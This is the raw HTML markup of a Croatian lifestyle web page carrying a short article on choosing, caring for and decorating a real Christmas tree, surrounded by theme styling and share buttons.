                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://m2.hr/2021/12/06/za-ovaj-bozic-izaberite-sebi-najljepse-drvce/&amp;media=https://m2.hr/wp-content/uploads/2021/12/ralph-ravi-kayden-aN21jB8GfKs-unsplash.jpg&description=Za+ovaj+Bo%C5%BEi%C4%87+izaberite+sebi+najljep%C5%A1e+drvce">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Za+ovaj+Bo%C5%BEi%C4%87+izaberite+sebi+najljep%C5%A1e+drvce %0A%0A https://m2.hr/2021/12/06/za-ovaj-bozic-izaberite-sebi-najljepse-drvce/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_76_609">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_77_056 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77_056" >
<style>

/* inline tdc_css att */

.tdi_77_056{
margin-top:-24px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_77_056{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_056 .tdb-featured-image-bg{
                    background: url('https://m2.hr/wp-content/uploads/2021/12/ralph-ravi-kayden-aN21jB8GfKs-unsplash.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 540px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_77_056 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_77_056 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_056 .tdb-featured-image-bg{
                    padding-bottom: 460px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_056 .tdb-featured-image-bg{
                    padding-bottom: 360px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_77_056 .tdb-featured-image-bg{
                    padding-bottom: 250px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_78_065 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_78_065" >
<style>

/* inline tdc_css att */

.tdi_78_065{
margin-top:0px !important;
padding-left:100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78_065{
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78_065{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_065{
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_78_065 img.aligncenter,
				.tdi_78_065 .aligncenter img{
			        margin-left: -0px;
			        width: calc(100% + (2 * 0px));
			        max-width: none !important;
		        }.tdi_78_065,
                .tdi_78_065 > p,
                .tdi_78_065 .tdb-block-inner > p{
			        font-family:Lora !important;font-size:20px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_065 h1{
			        font-family:Montserrat !important;font-weight:700 !important;letter-spacing:1px !important;
		        }.tdi_78_065 h2{
			        font-family:Montserrat !important;font-weight:400 !important;letter-spacing:1px !important;
		        }.tdi_78_065 h3{
			        font-family:Montserrat !important;font-size:30px !important;font-weight:600 !important;letter-spacing:1px !important;
		        }.tdi_78_065 h4{
			        font-family:Gelasio !important;font-weight:400 !important;letter-spacing:1px !important;
		        }.tdi_78_065 h5{
			        font-family:Gelasio !important;font-weight:400 !important;letter-spacing:1px !important;
		        }.tdi_78_065 h6{
			        font-family:Gelasio !important;font-weight:400 !important;letter-spacing:1px !important;
		        }.tdi_78_065 li{
			        font-family:Montserrat !important;font-size:20px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_065 li:before{
				    margin-top: 1px;
			        line-height: 36px !important;
		        }.tdi_78_065 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-style:italic !important;font-weight:500 !important;text-transform:none !important;letter-spacing:1px !important;
		        
			        color: #028090;
		        }.tdi_78_065,
				.tdi_78_065 p{
			        color: #000000;
		        }.tdi_78_065 h1,
				.tdi_78_065 h2,
				.tdi_78_065 h3,
				.tdi_78_065 h4,
				.tdi_78_065 h5,
				.tdi_78_065 h6{
			        color: #028090;
		        }.tdi_78_065 .wp-caption-text,
				.tdi_78_065 figcaption{
			        color: #5e6a87;
		        }.tdi_78_065 a{
			        color: #028090;
		        }.tdi_78_065 a:hover{
			        color: #000000;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78_065,
                .tdi_78_065 > p,
                .tdi_78_065 .tdb-block-inner > p{
			        font-family:Lora !important;font-size:18px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_065 h3{
			        font-family:Montserrat !important;font-size:26px !important;font-weight:600 !important;letter-spacing:1px !important;
		        }.tdi_78_065 li{
			        font-family:Montserrat !important;font-size:18px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_065 li:before{
				    margin-top: 1px;
			        line-height: 32.4px !important;
		        }.tdi_78_065 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-style:italic !important;font-weight:500 !important;text-transform:none !important;letter-spacing:1px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78_065,
                .tdi_78_065 > p,
                .tdi_78_065 .tdb-block-inner > p{
			        font-family:Lora !important;font-size:16px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_065 h3{
			        font-family:Montserrat !important;font-size:20px !important;font-weight:600 !important;letter-spacing:1px !important;
		        }.tdi_78_065 li{
			        font-family:Montserrat !important;font-size:16px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_065 li:before{
				    margin-top: 1px;
			        line-height: 28.8px !important;
		        }.tdi_78_065 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:24px !important;line-height:1.2 !important;font-style:italic !important;font-weight:500 !important;text-transform:none !important;letter-spacing:1px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_78_065,
                .tdi_78_065 > p,
                .tdi_78_065 .tdb-block-inner > p{
			        font-family:Lora !important;font-size:14px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_065 h3{
			        font-family:Montserrat !important;font-size:20px !important;font-weight:600 !important;letter-spacing:1px !important;
		        }.tdi_78_065 li{
			        font-family:Montserrat !important;font-size:14px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_065 li:before{
				    margin-top: 1px;
			        line-height: 25.2px !important;
		        }.tdi_78_065 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:24px !important;line-height:1.2 !important;font-style:italic !important;font-weight:500 !important;text-transform:none !important;letter-spacing:1px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p>Polako odbrojavamo dane do Božića, a pažnja nam se u potpunosti usmjerila na sređivanje i ukrašavanje naših domova i pronalazak odgovarajućeg drvca kojeg ćemo okititi. Ako muku mučite s time koje izabrati, možda imamo nekoliko savjeta koji će riješiti vaše brige.</p>



<p>Za razliku od ostalih država, u Hrvatskoj se božićna drvca počinju prodavati sredinom prosinca, dok se ona umjetna mogu pronaći u trgovinama mnogo ranije.</p>



<p>Ako ste ljubitelji pravih jelki i smreka i želite ih okititi čim prije, a ne tek na Badnjak, imajte na umu da ćete ih morati znati održavati kako prije Božića ne bi izgubili sve iglice.</p>



<p>Za božićne blagdane najčešće se ukrašavaju smreke i jele. Smreke imaju manje, nježnije iglice na dodir i u skladu su s tradicionalnom idejom Božića uspostavljenoj tijekom viktorijanske ere. Ova ljupka stabla imaju prekrasan miris i tamne su zelene boje, ali njihove iglice više padaju, posebno u kućama s centralnim grijanjem.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="564" height="564" src="https://m2.hr/wp-content/uploads/2021/12/efabc6abff51e0ae21f8747b42f0b29c.jpg" alt="" class="wp-image-3170" srcset="https://m2.hr/wp-content/uploads/2021/12/efabc6abff51e0ae21f8747b42f0b29c.jpg 564w, https://m2.hr/wp-content/uploads/2021/12/efabc6abff51e0ae21f8747b42f0b29c-300x300.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" /><figcaption>Izvor: Pinterest</figcaption></figure></div>



<p>Jele su suptilnije zelene boje. Imaju velike mekane iglice koje su sigurnije za djecu i kućne ljubimce i nisu toliko sklone ispadanju.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="563" height="751" src="https://m2.hr/wp-content/uploads/2021/12/a6bd7dc60146b8f10b0a9d4a144921a9.jpg" alt="" class="wp-image-3171" srcset="https://m2.hr/wp-content/uploads/2021/12/a6bd7dc60146b8f10b0a9d4a144921a9.jpg 563w, https://m2.hr/wp-content/uploads/2021/12/a6bd7dc60146b8f10b0a9d4a144921a9-225x300.jpg 225w" sizes="(max-width: 563px) 100vw, 563px" /><figcaption>Izvor: Pinterest</figcaption></figure></div>



<p>Kakvo god drvo odabrali, neka ono bude središnji dio vašeg slavlja.</p>



<p>Pronađite drvo odgovarajuće veličine za svoj dom, a odluka o tome ovisi o veličini prostorije u koju ćete ga smjestiti.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="564" height="376" src="https://m2.hr/wp-content/uploads/2021/12/37ef3a223914bff8693b24a7727c11b5.jpg" alt="" class="wp-image-3172" srcset="https://m2.hr/wp-content/uploads/2021/12/37ef3a223914bff8693b24a7727c11b5.jpg 564w, https://m2.hr/wp-content/uploads/2021/12/37ef3a223914bff8693b24a7727c11b5-300x200.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" /><figcaption>Izvor: Pinterest</figcaption></figure></div>



<p><strong>Kako pravilno brinuti o drvcu?</strong></p>



<p>Briga o drvcu uglavnom se zapostavlja, ali postoje načini kako da ono traje čim dulje. Drvca, makar su odrezana, još uvijek na neki način &#8221;žive&#8221;, trebaju svjetlost, vodu i zrak da bi ostala svježa.</p>



<p>Neposredno prije nego što postavite drvo na stalak, odrežite donja tri centimetra na deblu. Time će se stvoriti svježi rez i otvoriti pore u kori, koje se inače mogu začepiti smolom unutar nekoliko sati od rezanja. Drvo može piti vodu kroz ove pore, kapilarnim djelovanjem. Stavite ga u stalak sa vodom i redovno ju dolijevajte.</p>



<p>Drvo će reagirati na velike promjene u temperaturi, pa je najbolje držati ga dalje od izvora topline i staviti ga negdje gdje se uvjeti neće toliko mijenjati.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="683" height="1024" src="https://m2.hr/wp-content/uploads/2021/12/pexels-vlada-karpovich-6119581-1-683x1024.jpg" alt="" class="wp-image-3174" srcset="https://m2.hr/wp-content/uploads/2021/12/pexels-vlada-karpovich-6119581-1-683x1024.jpg 683w, https://m2.hr/wp-content/uploads/2021/12/pexels-vlada-karpovich-6119581-1-200x300.jpg 200w, https://m2.hr/wp-content/uploads/2021/12/pexels-vlada-karpovich-6119581-1-768x1151.jpg 768w, https://m2.hr/wp-content/uploads/2021/12/pexels-vlada-karpovich-6119581-1-1025x1536.jpg 1025w, https://m2.hr/wp-content/uploads/2021/12/pexels-vlada-karpovich-6119581-1-696x1043.jpg 696w, https://m2.hr/wp-content/uploads/2021/12/pexels-vlada-karpovich-6119581-1-1068x1601.jpg 1068w, https://m2.hr/wp-content/uploads/2021/12/pexels-vlada-karpovich-6119581-1.jpg 1280w" sizes="(max-width: 683px) 100vw, 683px" /></figure></div>



<p><strong>Poslije pripreme slijedi najzabavniji dio – uživanje u ukrašavanju drvca</strong></p>



<p>Ukrašavanje drvca je jako zabavno, ali za neke može biti i prilično stresno. Što god odlučite, kada je u pitanju ukrašavanje vašeg drvca, što vas više ima, to bolje, posebno kod postavljanja žaruljica. One idu prve i počinju se postavljati od dna prema vrhu drveta. Teže ukrase držite podalje od vrhova grana.</p>



<p>Svatko ima drugačiji način ukrašavanja, ali bilo da se radi o jednoj boji, mješovitoj paleti boja ili određenom stilu, manje često može značiti više. Neki će odabrati drvene ukrase, sušeno voće i šišarke, drugi će odabrati jednobojne ili višebojne kuglice. Pobrinite se da ukrase postavljate vodoravno, a ne pod kutom jer to daje mnogo ljepši, usklađeniji izgled.</p>



<p>Kad god je moguće koristite LED svjetla koje štede energiju. Dostupna su u ledenoj ili toplo bijeloj boji kao i u više boja s izmjenjivim programima za više radnji. Nekad siu se postavljala samo na drvo, ali sada ih većina želi dodati po cijeloj kući, a često i izvan nje. Dostupne su u mnogo različitih duljina sa stotinama žarulja, neke ih imaju i više od tisuću, tako da imate širok izbor.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="1024" height="1024" src="https://m2.hr/wp-content/uploads/2021/12/mariia-zakatiura-KzxnzkT5GAw-unsplash-1-1024x1024.jpg" alt="" class="wp-image-3176" srcset="https://m2.hr/wp-content/uploads/2021/12/mariia-zakatiura-KzxnzkT5GAw-unsplash-1-1024x1024.jpg 1024w, https://m2.hr/wp-content/uploads/2021/12/mariia-zakatiura-KzxnzkT5GAw-unsplash-1-300x300.jpg 300w, https://m2.hr/wp-content/uploads/2021/12/mariia-zakatiura-KzxnzkT5GAw-unsplash-1-768x768.jpg 768w, https://m2.hr/wp-content/uploads/2021/12/mariia-zakatiura-KzxnzkT5GAw-unsplash-1-1536x1536.jpg 1536w, https://m2.hr/wp-content/uploads/2021/12/mariia-zakatiura-KzxnzkT5GAw-unsplash-1-696x696.jpg 696w, https://m2.hr/wp-content/uploads/2021/12/mariia-zakatiura-KzxnzkT5GAw-unsplash-1-1068x1068.jpg 1068w, https://m2.hr/wp-content/uploads/2021/12/mariia-zakatiura-KzxnzkT5GAw-unsplash-1.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<p><strong>Kamo s drvcem nakon blagdana?</strong></p>



<p>Nažalost, sve što je lijepo, kratko traje, a u ovom slučaju, božićni blagdani uvijek traju prekratko. Kad prođu božićne svečanosti i počne se nazirati povratak u normalu, posljednja stvar koju želimo napraviti je ukloniti božićno drvce. Premda u mnogim gradovima postoji organiziran odvoz, još uvijek morate skinuti ukrase i žaruljice s drveta. Pobrinite se da ukrase pospremite na za njih predviđeno mjesto, kako bi vas dočekali spremni za sljedeće blagdane.</p>



<p>Izvor: <a href="https://www.oakfurnitureland.co.uk/blog/inspiration-station/how-to-choose-your-christmas-tree/">https://www.oakfurnitureland.co.uk/blog/inspiration-station/how-to-choose-your-christmas-tree/</a> </p>
</div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_79_667 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79_667" >
<style>

/* inline tdc_css att */

.tdi_79_667{
margin-bottom:60px !important;
margin-left:100px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79_667{
margin-bottom:40px !important;
margin-left:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_79_667{
margin-bottom:50px !important;
margin-left:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79_667{
margin-bottom:50px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_79_667{
                    padding: 20px;
                
                    border: 0px solid #ededed;
                }.tdi_79_667 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 20px;
                }.tdi_79_667 .tdb-author-photo{
                    width: 130px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_79_667 .avatar,
                .tdi_79_667 .tdb-author-photo:before,
                .tdi_79_667 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_79_667 .tdb-author-name{
                    color: #000000;
                
                    margin: 5px 0 8px 0;
                
					font-family:Gelasio !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_79_667 .tdb-author-name:hover{
                    color: #2d80ed;
                }.tdi_79_667 .tdb-author-url{
                    color: #2d80ed;
                
					font-size:12px !important;font-style:normal !important;
				}.tdi_79_667 .tdb-author-url:hover{
                    color: #000000;
                }.tdi_79_667 .tdb-author-descr{
                    color: #000000;
                
                    margin: 10px 0 0 0;
                
					font-family:Playfair Display !important;font-size:16px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_79_667 .tdb-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 14px;
				
					color: #000000;
				}.tdi_79_667 .tdb-social-item i.td-icon-twitter,
				.tdi_79_667 .tdb-social-item i.td-icon-linkedin,
				.tdi_79_667 .tdb-social-item i.td-icon-pinterest,
				.tdi_79_667 .tdb-social-item i.td-icon-blogger,
				.tdi_79_667 .tdb-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_79_667 .tdb-social-item{
					min-width: 14px;
					height: 14px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_79_667 .tdb-social-item:hover i{
					color: #2d80ed;
				}.tdi_79_667 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79_667{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79_667{
                    border: 0px solid #ededed;
                }.tdi_79_667 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_79_667 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 20px;
                    padding-left: 0;
                }.tdi_79_667 .tdb-author-name{
					font-family:Gelasio !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79_667{
                    border: 0px solid #ededed;
                }.tdi_79_667 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_79_667 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://m2.hr/author/m2-hr/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/68d7ebea36b72d3f38b6da097afd4d96?s=130&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/68d7ebea36b72d3f38b6da097afd4d96?s=260&#038;d=mm&#038;r=g 2x' class='avatar avatar-130 photo' height='130' width='130' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://m2.hr/author/m2-hr/" class="tdb-author-name">m2.hr</a><a href="https://m2.hr"  class="tdb-author-url">https://m2.hr</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_80_665 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_665" >
<style>

/* inline tdc_css att */

.tdi_80_665{
margin-top:-20px !important;
margin-bottom:-32px !important;
width:70% !important;
z-index:1 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_80_665 { 
display:inline-block !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80_665{
margin-bottom:-25px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_80_665{
margin-bottom:-30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_80_665{
margin-bottom:0px !important;
width:100% !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_81_865 .tdm-title{
					font-family:Montserrat !important;font-size:50px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-2px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81_865 .tdm-title{
					font-family:Montserrat !important;font-size:40px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-2px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81_865 .tdm-title{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-2px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_81_865 .tdm-title{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-2px !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_81_865"><h3 class="tdm-title tdm-title-sm">Pročitajte još</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_82_96d td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_82_96d" >
<style>

/* inline tdc_css att */

.tdi_82_96d{
margin-bottom:60px !important;
margin-left:-60px !important;
padding-top:50px !important;
padding-right:60px !important;
padding-bottom:40px !important;
padding-left:60px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82_96d{
margin-bottom:30px !important;
margin-left:-15px !important;
padding-top:26px !important;
padding-right:15px !important;
padding-bottom:15px !important;
padding-left:15px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82_96d{
margin-bottom:40px !important;
margin-left:-20px !important;
padding-top:35px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82_96d{
margin-top:-20px !important;
margin-right:-20px !important;
margin-bottom:30px !important;
margin-left:-20px !important;
padding-top:30px !important;
padding-right:20px !important;
padding-bottom:24px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_82_96d .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_82_96d .entry-thumb{
					background-position: center 50%;
				}.tdi_82_96d .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_82_96d .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_82_96d .td-module-meta-info,
				.ie11 .tdi_82_96d .td-module-meta-info{
				 	flex: auto;
			    }.tdi_82_96d .td-module-meta-info{
					padding: 30px 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_82_96d .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 30px;
					margin-bottom: 30px;
				}.tdi_82_96d .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_82_96d .td-module-container:before{
					bottom: -30px;
				
					border-color: #eaeaea;
				}.tdi_82_96d .td-post-vid-time{
					display: block;
				}.tdi_82_96d .td-post-category{
					display: none;
				}.tdi_82_96d .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_82_96d .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_82_96d .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_82_96d .td-post-author-name{
					display: none;
				}.tdi_82_96d .td-post-date,
				.tdi_82_96d .td-post-author-name span{
					display: none;
				}.tdi_82_96d .entry-review-stars{
					display: inline-block;
				}.tdi_82_96d .td-icon-star,
                .tdi_82_96d .td-icon-star-empty,
                .tdi_82_96d .td-icon-star-half{
					font-size: 15px;
				}.tdi_82_96d .td-module-comments{
					display: none;
				}.tdi_82_96d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_82_96d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_82_96d .td-module-title a{
					color: #000000;
				}.tdi_82_96d .td_module_wrap:hover .td-module-title a{
					color: #2d80ed !important;
				}.tdi_82_96d .td-excerpt{
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Lora !important;font-size:18px !important;line-height:1.4 !important;
				}.tdi_82_96d.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_82_96d .td-load-more-wrap a{
					color: #000000;
				    
					background-color: rgba(255,255,255,0);
				
					padding: 0 20px;
				
					border-width: 0px;
				}.tdi_82_96d.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_82_96d .td-load-more-wrap a:hover{
					color: #2d80ed;
				    
					background-color: rgba(255,255,255,0) !important;
					border-color: rgba(255,255,255,0) !important;
				}.tdi_82_96d .td-module-meta-info,
				.tdi_82_96d .td-next-prev-wrap{
					text-align: left;
				}.tdi_82_96d .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_82_96d .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_82_96d .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_82_96d .entry-title{
					margin: 0 0 20px 0;
				
					font-family:Montserrat !important;font-size:40px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_82_96d .td-read-more a{
					padding: 5px;
				
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				
					text-transform:uppercase !important;
				}.tdi_82_96d .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				}.tdi_82_96d.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_82_96d .td-load-more-wrap{
					margin-top: 30px;
				}.tdi_82_96d .page-nav .pages{
				    padding-right: 0;
				}.tdi_82_96d.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_82_96d .td-load-more-wrap a i{
					font-size: 24px;
				}.tdi_82_96d .td-editor-date,
				.tdi_82_96d .td-editor-date .td-post-author-name,
				.tdi_82_96d .td-module-comments a{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_82_96d .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82_96d .td-module-meta-info{
					padding: 25px 0 0 15px;
				}.tdi_82_96d .td_module_wrap{
					padding-bottom: 25px;
					margin-bottom: 25px;
				
					padding-bottom: 25px !important;
					margin-bottom: 25px !important;
				}.tdi_82_96d .td-module-container:before{
					bottom: -25px;
				}.tdi_82_96d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82_96d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82_96d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_82_96d.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_82_96d .td-load-more-wrap a{
					padding: 0 15px;
				}.tdi_82_96d .page-nav .pages{
				    padding-right: 0;
				}.tdi_82_96d .entry-title{
					font-family:Montserrat !important;font-size:38px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82_96d .td-module-meta-info{
					padding: 15px 0 0 10px;
				}.tdi_82_96d .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_82_96d .td-module-container:before{
					bottom: -20px;
				}.tdi_82_96d .td-excerpt{
					display: none;
				
					font-family:Lora !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_82_96d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82_96d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82_96d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_82_96d .entry-title{
					margin: 0px;
				
					font-family:Montserrat !important;font-size:28px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_82_96d.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_82_96d .td-load-more-wrap a{
					padding: 0 10px;
				}.tdi_82_96d .page-nav .pages{
				    padding-right: 0;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82_96d .td-module-meta-info{
					max-width: 100%;
				
					padding: 20px 0 0 0;
				}.tdi_82_96d .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_82_96d .td-module-container:before{
					bottom: -20px;
				}.tdi_82_96d .td-excerpt{
					display: none;
				}.tdi_82_96d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82_96d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82_96d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_82_96d .entry-title{
					margin: 0px;
				
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_82_96d.td_with_ajax_pagination .td-next-prev-wrap a,
